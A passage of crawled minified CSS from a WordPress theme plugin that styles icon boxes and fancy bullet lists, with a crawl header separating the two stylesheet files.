h5{font-size:60px;display:inline-block}.dt-sc-icon-box.type9 .icon-content h4{font-size:20px;float:left;width:100%;margin-bottom:30px}.dt-sc-icon-box.type10{text-align:center;border:1px solid;padding:40px 20px;margin:0 -1px 0 0}.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:relative;width:140px;height:140px;display:inline-block;float:none}.dt-sc-icon-box.type10 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:19px;margin:auto;width:100px;height:100px;border:1px solid;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10 .icon-wrapper:after{content:"";position:absolute;left:0;right:0;top:20px;margin:auto;width:100px;height:100px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:0}.dt-sc-icon-box.type10 .icon-wrapper span{font-size:60px;line-height:140px;position:relative;z-index:1}.dt-sc-icon-box.type10 .icon-content h4{font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-icon-box.type10 .icon-content h4:before{content:"";position:absolute;right:-26px;top:6px;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10.last .icon-content h4:before{content:none}.dt-sc-icon-box.type10 .icon-content p{margin-bottom:0}.dt-sc-icon-box.type10:hover .icon-wrapper:after{left:-25px}.dt-sc-icon-box.type10.alignleft{text-align:left}.dt-sc-icon-box.type10.alignright{text-align:right}.dt-sc-icon-box.type10.alignleft .icon-wrapper,.dt-sc-icon-box.type10.alignright .icon-wrapper{text-align:center}.dt-sc-icon-box.type11{padding:30px 30px 10px;margin:50px 0 0;text-align:center}.dt-sc-icon-box.type11:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.dt-sc-icon-box.type11 .icon-wrapper{float:left;position:relative;top:-80px;margin:0 0 -30px;width:100%;text-align:center}.dt-sc-icon-box.type11 .icon-wrapper span{display:inline-block;font-size:48px;line-height:100px;width:100px;height:100px;border-radius:50%;text-align:center}.dt-sc-icon-box.type11 .icon-content{position:relative;z-index:1}.dt-sc-icon-box.type11 .icon-content h4{font-weight:400;text-transform:uppercase}.dt-sc-icon-box.type11 .dt-sc-button.medium{padding:13px 50px 11px 30px;letter-spacing:.5px;position:relative;bottom:-41px}.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-icon-box.type11 .dt-sc-button:before{height:11px;width:1px;right:30px}.dt-sc-icon-box.type11 .dt-sc-button:after{height:1px;width:11px;right:25px}.dt-sc-icon-box.type11.one:before{opacity:1}.dt-sc-icon-box.type11.two:before{opacity:.97}.dt-sc-icon-box.type11.three:before{opacity:.94}.dt-sc-icon-box.type11.four:before{opacity:.91}.dt-sc-icon-box.type11.five:before{opacity:.88}.dt-sc-icon-box.type11.six:before{opacity:.85}.dt-sc-icon-box.type11.alignleft,.dt-sc-icon-box.type11.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type11.alignright,.dt-sc-icon-box.type11.alignright .icon-wrapper{text-align:right}.dt-sc-icon-box.type12{background-color:#edf5f8;display:table;padding:120px 30px;width:100%;-webkit-transition:all .75s ease 0s;transition:all .75s ease 0s}.dt-sc-icon-box.type12:before{content:"";height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-icon-box.type12:hover{background-color:rgba(114,152,166,.3)}.dt-sc-icon-box.type12.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.02)}.dt-sc-icon-box.type12.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.035)}.dt-sc-icon-box.type12.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.045)}.dt-sc-icon-box.type12.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.06)}.dt-sc-icon-box.type12.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:0;filter:alpha(opacity=0);visibility:hidden}.vc_row>.wpb_column:nth-child(2n) .dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:1;filter:alpha(opacity=100);visibility:visible}.dt-sc-icon-box.type12.dt-sc-dark-bg.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.025)}.dt-sc-icon-box.type12.dt-sc-dark-bg.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.05)}.dt-sc-icon-box.type12.dt-sc-dark-bg.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12.dt-sc-dark-bg.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.09)}.dt-sc-icon-box.type12.dt-sc-dark-bg.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.01)}.dt-sc-icon-box.type12 .icon-wrapper,.dt-sc-icon-box.type12 .icon-content{display:table-cell;padding:0 10px;vertical-align:middle}.dt-sc-icon-box.type12 .icon-wrapper{width:35%}.dt-sc-icon-box.type12 .icon-content{position:relative;width:65%}.dt-sc-icon-box.type12 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type12 .icon-content h4{display:inline;font-size:38px;line-height:44px;margin:0}.dt-sc-icon-box.type12 .icon-content h4 strong{display:block}.dt-sc-icon-box.type12 .icon-content p{display:inline-block;line-height:30px;margin:10px 0 0}.dt-sc-icon-box.type12.aligncenter .icon-content{float:left;margin-top:20px}.dt-sc-icon-box.type12.aligncenter:hover .icon-content,.dt-sc-icon-box.type12.aligncenter.selected .icon-content{margin-top:22px;margin-bottom:22px}.dt-sc-icon-box.type12.alignright .icon-wrapper{float:right;margin:0 20px 0 0}.dt-sc-icon-box.type12.alignright .icon-content{top:38px}.dt-sc-icon-box.type13{padding:3px 0 16px 20px;background:rgba(0,0,0,.05);margin-bottom:2px;position:relative;width:100%}.dt-sc-icon-box.type13 .icon-wrapper{position:absolute;left:-30px;top:0;bottom:0;margin:auto;background:#000;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-icon-box.type13 .icon-wrapper span{font-size:25px;color:#fff;line-height:50px}.dt-sc-icon-box.type13 .icon-content{text-align:center}.dt-sc-icon-box.type13 .icon-content h4{font-size:70px;font-weight:400;display:inline-block;margin:0}.dt-sc-icon-box.type13 .icon-content p{font-size:16px;text-transform:uppercase;display:inline-block;margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type13.alignright .icon-wrapper{left:auto;right:-30px}.dt-sc-icon-box.type13.aligncenter .icon-wrapper{right:0;left:0;top:auto;bottom:-30px;margin:0 auto}.dt-sc-icon-box.type13.aligncenter .icon-content{padding-bottom:30px}.dt-sc-icon-box.type14{border-style:solid;border-width:1px;border-color:rgba(0,0,0,.08);padding:50px 50px 60px;position:relative;text-align:center;width:100%;box-sizing:border-box;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row-no-padding .dt-sc-icon-box.type14{display:block;float:none;margin:0 0 0 -1px;width:auto}.dt-sc-icon-box.type14 .icon-wrapper{display:inline-block;margin:0 0 25px;text-align:center;width:100%}.dt-sc-icon-box.type14 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type14 .icon-content{display:inline-block;width:100%}.dt-sc-icon-box.type14 .icon-content h4{font-size:30px;line-height:36px;margin-bottom:10px}.dt-sc-icon-box.type14 .icon-content h4 strong{display:block}.dt-sc-icon-box.type14 .icon-content p{display:block;margin:20px 0 0}.dt-sc-icon-box.type14 .icon-content a{background:#edeef2;border-radius:3px;color:#000;padding:9px 20px}.dt-sc-icon-box.type14 .icon-wrapper img{display:inline-block}.dt-sc-icon-box.type14.alignleft,.dt-sc-icon-box.type14.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type14.alignright,.dt-sc-icon-box.type14.alignright .icon-wrapper{text-align:right}.column.first .dt-sc-icon-box.type14{border-left-width:0}.dt-sc-icon-box.type14.dt-sc-skin-highlight{background-color:transparent}.dt-sc-icon-box.type14:hover{background:#edf5f8}.dt-sc-icon-box.type14.red:hover{background:#e75d5c}.dt-sc-icon-box.type14.green:hover{background:#55a67e}.dt-sc-icon-box.type14.blue:hover{background:#008bd3}.dt-sc-icon-box.type14.cadetblue:hover{background:#2ba5c3}.dt-sc-icon-box.type14.slateblue:hover{background:#526685}.dt-sc-icon-box.type14.brown:hover{background:#ae5d3c}.dt-sc-icon-box.type14.orange:hover{background:#f9a91a}.dt-sc-icon-box.type14.lightgreen:hover{background:#82aa40}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.red .icon-wrapper span,.dt-sc-icon-box.type14.red .icon-content h4{color:#e75d5c}.dt-sc-icon-box.type14.green .icon-wrapper span,.dt-sc-icon-box.type14.green .icon-content h4{color:#55a67e}.dt-sc-icon-box.type14.blue .icon-wrapper span,.dt-sc-icon-box.type14.blue .icon-content h4{color:#008bd3}.dt-sc-icon-box.type14.cadetblue .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue .icon-content h4{color:#2ba5c3}.dt-sc-icon-box.type14.slateblue .icon-wrapper span,.dt-sc-icon-box.type14.slateblue .icon-content h4{color:#526685}.dt-sc-icon-box.type14.brown .icon-wrapper span,.dt-sc-icon-box.type14.brown .icon-content h4{color:#ae5d3c}.dt-sc-icon-box.type14.orange .icon-wrapper span,.dt-sc-icon-box.type14.orange .icon-content h4{color:#f9a91a}.dt-sc-icon-box.type14.lightgreen .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen .icon-content h4{color:#82aa40}.dt-sc-icon-box.type14.red:hover .icon-wrapper span,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content p,.dt-sc-icon-box.type14.green:hover .icon-wrapper span,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content p,.dt-sc-icon-box.type14.blue:hover .icon-wrapper span,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content p,.dt-sc-icon-box.type14.cadetblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content p,.dt-sc-icon-box.type14.slateblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content p,.dt-sc-icon-box.type14.brown:hover .icon-wrapper span,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content p,.dt-sc-icon-box.type14.orange:hover .icon-wrapper span,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content p,.dt-sc-icon-box.type14.lightgreen:hover .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-wrapper span,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content p{color:#fff}.dt-sc-icon-box.type1.maharaj{padding:0;border:0}.dt-sc-icon-box.aligncenter.type1.maharaj .large-icon,.dt-sc-icon-box.type1.maharaj.first .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj.first:before,.dt-sc-icon-box.type1.maharaj.last .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj.last:after{display:none}.dt-sc-icon-box.type1.maharaj .icon-content h4{margin:0 0 13px;padding-bottom:15px;font-size:21px}.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:30px;content:"";width:31%;position:absolute;right:0;height:1px;bottom:0;z-index:9;background:rgba(0,0,0,.5)}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after{content:"";width:10px;height:10px;border-radius:50%;border:1px solid #000;border-radius:50%;position:absolute;right:7px;bottom:0;top:0;margin:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before{left:7px;right:auto}.dt-sc-icon-box.type1.maharaj:before{left:0;right:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper{float:none;display:inline-block;padding:0 35px;width:auto;margin:0 0 40px}.dt-sc-icon-box.type1.maharaj .icon-content{padding:0 12px}.dt-sc-icon-box.type1.maharaj .icon-content h4:before{width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-content h4:before{width:30px}.dt-sc-icon-box.type1.maharaj .icon-wrapper span{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-wrapper span{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:after,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:before{background:rgba(0,0,0,.5)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:after{border-color:#000}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-content h4:before{background-color:#000}.dt-sc-icon-box.type1.maharaj .icon-wrapper img{margin:auto}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{width:90px;height:90px;border-radius:50%;left:-11px;right:0;top:-10px}.dt-sc-icon-box.type5.rounded-background .icon-wrapper img{margin:0 auto;right:0;position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type5.rounded-background .icon-wrapper{left:11px;top:20px;height:70px}.dt-sc-icon-box.type5.rounded-background{padding-left:115px}.dt-sc-icon-box.type5.alignright.rounded-background{padding-left:0}.dt-sc-icon-box.type5.alignright.rounded-background .icon-wrapper{left:auto}.dt-sc-icon-box.type5.rounded-background{margin-bottom:35px}.without-icon-bg .icon-wrapper img{width:auto;display:inline}.dt-sc-icon-box.type5.without-icon-bg .icon-wrapper:before{display:none}.dt-sc-icon-box.type6.with-border:hover{border-color:transparent;box-shadow:0 0 15px 10px #eaeff5;-moz-box-shadow:0 0 15px 10px #eaeff5;-webkit-box-shadow:0 0 15px 10px #eaeff5}.dt-sc-icon-box.type6.with-border{background:#fff;text-align:center;border:1px solid #eaeff5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:45px 20px 55px;transition:all .3s linear}.dt-sc-icon-box.type6.with-border:hover:after{bottom:-15px;opacity:1}.dt-sc-icon-box.type6.with-border:after{content:"\f107";background-color:#252525;transition:all .3s linear;font-family:Fontawesome;font-weight:400;font-style:normal;color:#fff;position:absolute;bottom:-30px;left:0;right:0;margin:0 auto;display:inline-block;width:30px;height:30px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;line-height:30px;opacity:0}.dt-sc-icon-box.type6.with-border .icon-wrapper{background:0 0}.begin-type.dt-sc-icon-box.type10{width:100%;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;text-align:left;border:5px solid rgba(0,0,0,.1);padding:40px 35px 70px 142px;margin:0 0 30px;min-height:300px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:absolute;left:32px;top:40px;display:inline-block}.begin-type.dt-sc-icon-box.type10 .view_details_btn{position:absolute;width:100%;text-align:center;left:0;right:0;margin:auto;bottom:-35px}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border{background-color:#fff}.begin-type.dt-sc-icon-box.type10 .icon-content h4{font-size:40px;font-weight:700;margin-bottom:25px;position:relative;text-transform:none}.begin-type.dt-sc-icon-box.type10 .icon-content h5{text-transform:uppercase;letter-spacing:.14em;font-weight:400;font-size:22px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper:before,.begin-type.dt-sc-icon-box.type10 .icon-wrapper:after,.begin-type.dt-sc-icon-box.type10 .icon-content h4:before{display:none}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right span{transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right:hover span{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px)}.begin-type.dt-sc-icon-box.type10 .icon-wrapper span,.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{position:static;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;width:auto}.begin-type.dt-sc-icon-box.type10:hover .icon-wrapper img{filter:none;-moz-filter:none;-webkit-filter:none;-ms-filter:none}.begin-type.dt-sc-icon-box.type10:hover{border-color:#fabe2c}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border:hover{background-color:#da0000}@media only screen and (max-width:767px){.begin-type.dt-sc-icon-box.type10{text-align:center;padding:140px 35px 70px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 auto 40px;left:0;right:0}.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{margin:0 auto}}.dt-sc-icon-box.type5:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7 .icon-wrapper span,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper span,.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type10:hover .icon-wrapper span,.dt-sc-icon-box.type11 .icon-wrapper span,.dt-sc-icon-box.type11 .icon-content,.dt-sc-icon-box.type11 .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{background:0 0}.dt-sc-icon-box.type12:hover .icon-wrapper span,.dt-sc-icon-box.type12.selected .icon-wrapper span{color:rgba(255,255,255,.23)}.dt-sc-icon-box .large-icon{color:rgba(0,0,0,.05)}.dt-sc-icon-box.type5 .icon-wrapper span{color:rgba(0,0,0,.5)}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{color:#a4a4a3}.dt-sc-icon-box.type5.no-icon .icon-content p{color:#a0a0a0}.dt-sc-icon-box.type8 .icon-wrapper span{color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span,.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p{color:rgba(255,255,255,.5)}.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type5.rounded .icon-wrapper,.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before,.dt-sc-icon-box.type10,.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{background:#fff}.dt-sc-icon-box.type5 .icon-wrapper:before{background:rgba(0,0,0,.03)}.dt-sc-icon-box.type9 .icon-wrapper,.switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.05)}.dt-sc-icon-box.type6:hover .icon-wrapper,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type11,.dt-sc-icon-box.type11 .icon-wrapper span{background:#000}.no-icon-bg .icon-wrapper{background-color:transparent!important}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.8)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.9)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type1,.last .dt-sc-icon-box.type1{border-color:rgba(0,0,0,.15)}.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper,.dt-sc-icon-box.type7 .icon-wrapper span{border-color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before{border-color:#000}.dt-sc-icon-box.type8{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8{border-color:rgba(255,255,255,.3)}.dt-sc-icon-box.type7{border-color:rgba(0,0,0,.1)}.dt-sc-icon-box.type4:before{border-left-color:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-icon-box.type4:before{border-color:rgba(255,255,255,.2)}.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.5)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.05)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.11)}.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.5)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768482708
body_size: 1231
content:
ul.dt-sc-fancy-list{list-style-type:none;list-style-position:outside;margin:0}ul.dt-sc-fancy-list li{clear:both;display:block;position:relative;padding:5px 0 5px 23px}ul.dt-sc-fancy-list li:first-child{padding-top:0}ul.dt-sc-fancy-list li ul{padding-left:0}.dt-sc-fancy-list.align_left.arrow{padding-left:0}ul.dt-sc-fancy-list.align_left.arrow li{font-size:18px;color:#000;padding:4px 0 4px 23px}ul.dt-sc-fancy-list.align_left.arrow.f_lg li{font-size:22px;padding:5px 0 5px 30px}ul.dt-sc-fancy-list.model-request-list.f_lg li:before{font-size:22px;top:5px}ol.dt-sc-fancy-list li span{color:gray}ul.dt-sc-fancy-list.arrow li{padding-left:15px}ul.dt-sc-fancy-list li:before{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:12px;position:absolute;top:6px;left:0}ul.dt-sc-fancy-list li:first-child:before{top:1px}ul.dt-sc-fancy-list.arrow li:before{content:"\f0da"}ul.dt-sc-fancy-list.rounded-arrow li:before{content:"\f0a9"}ul.dt-sc-fancy-list.double-arrow li:before{content:"\f101"}ul.dt-sc-fancy-list.heart li:before{content:"\f004";font-size:12px}ul.dt-sc-fancy-list.trash li:before{content:"\f014"}ul.dt-sc-fancy-list.star li:before{content:"\f005"}ul.dt-sc-fancy-list.tick li:before{content:"\f00c"}ul.dt-sc-fancy-list.rounded-tick li:before{content:"\f058"}ul.dt-sc-fancy-list.cross li:before{content:"\f00d"}ul.dt-sc-fancy-list.rounded-cross li:before{content:"\f057"}ul.dt-sc-fancy-list.rounded-question li:before{content:"\f059"}ul.dt-sc-fancy-list.rounded-info li:before{content:"\f05a"}ul.dt-sc-fancy-list.delete li:before{content:"\f05e"}ul.dt-sc-fancy-list.warning li:before{content:"\f071"}ul.dt-sc-fancy-list.comment li:before{content:"\f075"}ul.dt-sc-fancy-list.edit li:before{content:"\f044"}ul.dt-sc-fancy-list.share li:before{content:"\f064"}ul.dt-sc-fancy-list.plus li:before{content:"\f067"}ul.dt-sc-fancy-list.rounded-plus li:before{content:"\f055"}ul.dt-sc-fancy-list.minus li:before{content:"\f068"}ul.dt-sc-fancy-list.rounded-minus li:before{content:"\f056"}ul.dt-sc-fancy-list.asterisk li:before{content:"\f069"}ul.dt-sc-fancy-list.cart li:before{content:"\f07a"}ul.dt-sc-fancy-list.folder li:before{content:"\f07b"}ul.dt-sc-fancy-list.folder-open li:before{content:"\f07c"}ul.dt-sc-fancy-list.desktop li:before{content:"\f108"}ul.dt-sc-fancy-list.tablet li:before{content:"\f10a"}ul.dt-sc-fancy-list.mobile li:before{content:"\f10b"}ul.dt-sc-fancy-list.reply li:before{content:"\f112"}ul.dt-sc-fancy-list.quote li:before{content:"\f10d"}ul.dt-sc-fancy-list.mail li:before{content:"\f0e0"}ul.dt-sc-fancy-list.external-link li:before{content:"\f08e"}ul.dt-sc-fancy-list.adjust li:before{content:"\f042"}ul.dt-sc-fancy-list.pencil li:before{content:"\f040"}ul.dt-sc-fancy-list.print li:before{content:"\f02f"}ul.dt-sc-fancy-list.tag li:before{content:"\f02b"}ul.dt-sc-fancy-list.thumbs-up li:before{content:"\f088"}ul.dt-sc-fancy-list.thumbs-down li:before{content:"\f087"}ul.dt-sc-fancy-list.time li:before{content:"\f017"}ul.dt-sc-fancy-list.globe li:before{content:"\f0ac"}ul.dt-sc-fancy-list.pushpin li:before{content:"\f08d"}ul.dt-sc-fancy-list.map-marker li:before{content:"\f041"}ul.dt-sc-fancy-list.link li:before{content:"\f0c1"}ul.dt-sc-fancy-list.paper-clip li:before{content:"\f0c6"}ul.dt-sc-fancy-list.download li:before{content:"\f019"}ul.dt-sc-fancy-list.key li:before{content:"\f084"}ul.dt-sc-fancy-list.search li:before{content:"\f002"}ul.dt-sc-fancy-list.rss li:before{content:"\f09e"}ul.dt-sc-fancy-list.twitter li:before{content:"\f099"}ul.dt-sc-fancy-list.facebook li:before{content:"\f09a"}ul.dt-sc-fancy-list.linkedin li:before{content:"\f0e1"}ul.dt-sc-fancy-list.google-plus li:before{content:"\f0d5"}ul.dt-sc-fancy-list.circletick li:before{content:"\e685";font-family:'Pe-icon-7-stroke';font-size:16px;font-weight:700}ul.dt-sc-fancy-list.book li:before{content:"\f02d"}ul.dt-sc-fancy-list.check li:before{content:"\f046"}ul.dt-sc-fancy-list.hand li:before{content:"\f0a4"}ul.dt-sc-fancy-list.cog li:before{content:"\f013"}ul.dt-sc-fancy-list.play li:before{content:"\f01d"}ul.dt-sc-fancy-list.teamug li:before{content:"\e637";font-family:"Stroke-Gap-Icons"}ul.dt-sc-fancy-list.play2 li:before{content:"\f04b"}ul.dt-sc-fancy-list.rounded-circle-tick li:before{content:"\f05d"}ul.dt-sc-fancy-list.circle-bullet li:before{content:"\f111"}ul.dt-sc-fancy-list.rounded-tick-alter li:before{content:"\e66c";font-family:'Pe-icon-7-stroke'}ul.dt-sc-fancy-list.wrench li:before{content:"\f0ad"}ul.dt-sc-fancy-list.type2 li{padding-left:0}ul.dt-sc-fancy-list.type2 li span{font-size:18px;margin:0 10px 0 0;position:relative;top:2px}ul.dt-sc-fancy-list.blue li:before{color:#008bd3}ul.dt-sc-fancy-list.brown li:before{color:#795548}ul.dt-sc-fancy-list.cadetblue li:before{color:#3c939d}ul.dt-sc-fancy-list.chillipepper li:before{color:#c10841}ul.dt-sc-fancy-list.cyan li:before{color:#00bcd4}ul.dt-sc-fancy-list.darkgolden li:before{color:#b48b3c}ul.dt-sc-fancy-list.deeporange li:before{color:#ff5722}ul.dt-sc-fancy-list.deeppurple li:before{color:#673ab7}ul.dt-sc-fancy-list.green li:before{color:#60ae0d}ul.dt-sc-fancy-list.lime li:before{color:#cddc39}ul.dt-sc-fancy-list.magenta li:before{color:#cb506d}ul.dt-sc-fancy-list.orange li:before{color:#ff9800}ul.dt-sc-fancy-list.pink li:before{color:#fd6ca3}ul.dt-sc-fancy-list.purple li:before{color:#9c27b0}ul.dt-sc-fancy-list.red li:before{color:#da0000}ul.dt-sc-fancy-list.skyblue li:before{color:#0eb2e7}ul.dt-sc-fancy-list.teal li:before{color:#009688}ul.dt-sc-fancy-list.turquoise li:before{color:#32ccbd}ul.dt-sc-fancy-list.wisteria li:before{color:#9b59b6}ul.dt-sc-fancy-list.yellow li:before{color:#ffe401}ol.dt-sc-fancy-list li{padding:5px 0 5px 